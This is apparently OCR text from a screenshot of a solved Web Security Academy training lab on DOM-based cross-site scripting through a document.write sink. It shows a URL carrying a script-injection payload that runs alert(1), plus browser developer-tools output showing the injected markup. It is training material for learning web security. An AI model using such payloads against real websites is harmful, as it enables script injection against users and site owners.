 0a82000304376af781b2d9a500a600ac.web-security-academy.net/?search=">hacked<script>alert%281%29<%2Fscript>
Web Securit
Academy
DOM XSS in
document.write
sink using source
location.search
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Summary +
0 search results for '">hacked<script>aler
</script>'
Search the blog...
S
hacked">
Elements Console Sources Network Performance Memory 1
<div class="container is-page">
<header class="navigation-header"> … </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> … </section>
<section class="search"> … </section>
<script> … </script>
… <img src="/resources/images/tracker.gif?searchTerms="> == $0
"hacked"
<script>alert(1)</script>
""> "
<section class="blog-list no-results"> … </section>
</div>
html body div section.maincontainer div.container.is-page img
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
img { user agent stylesheet
Console What's New
Highlights from the Chrome 115 update
New CSS subgrid badge
Enable the subgrid badge to inspect and debug
nested grid in the Elements panel.
new
Ignore content scripts by default